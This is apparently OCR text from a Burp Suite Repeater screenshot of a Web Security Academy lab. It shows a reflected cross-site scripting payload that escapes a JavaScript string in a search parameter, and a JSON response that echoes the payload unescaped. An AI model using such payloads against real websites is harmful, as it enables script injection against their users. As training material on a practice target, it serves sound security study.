 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × 2 × 3 × +
Send Cancel < > Target: https://0a86004d04005bf2c06cdf8b
Request
Pretty Raw Hex \n
1 GET /search-results?search=z3nsh3ll\"-alert()}// HTTP/1.1
2 Host:
0a86004d04005bf2c06cdf8b00dc00bb.web-security-academy.net
3 Cookie: session=smc1lbayt38ydGUoJnQmqSM5svCFLn9E
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a86004d04005bf2c06cdf8b00dc00bb.web-security-acad
emy.net/?search=z3nsh3ll
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 52
6
7 {
"results":[
],
"searchTerm":"z3nsh3ll\\"-alert()
}//"}